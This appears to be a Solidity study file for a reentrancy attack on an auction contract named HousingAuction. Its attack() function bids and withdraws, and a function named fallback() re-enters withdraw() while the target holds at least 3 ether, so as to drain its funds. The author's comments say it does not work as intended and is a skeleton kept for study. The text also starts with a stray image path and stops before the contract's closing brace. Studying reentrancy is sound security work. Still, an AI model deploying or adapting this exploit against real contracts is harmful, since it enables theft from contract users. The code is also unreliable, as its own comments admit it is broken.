 contract Reentrancy {
HousingAuction public housingauction; // State variable that represents the auction contract
constructor(address _auctionaddress) public {
// Target locked
housingauction = HousingAuction(_auctionaddress);
}
function fallback() external payable {
// To halt the attack
if (address(housingauction).balance >= 3 ether) {
housingauction.withdraw(); // Doesn't work like intended but the skeleton is here for studying and a potential fix *
}
}
function attack() external payable {
require(msg.value >= 3 ether); // Requirement for amount to have in order to continue the attack (in wei).
// bid function asks for address that will send wei
housingauction.bid(0x5Ab6671Fb5D8218B437CDD98A0b5ea5633cEa40A); // Potential solution to error: Enter the auction address and AFTER DEPLOYMENT,
// Now, withdraw the funds. In doing so, the fallback() function will be triggered
housingauction.withdraw(); // Doesn't work like intended but the skeleton is here for studying and a potential fix *
}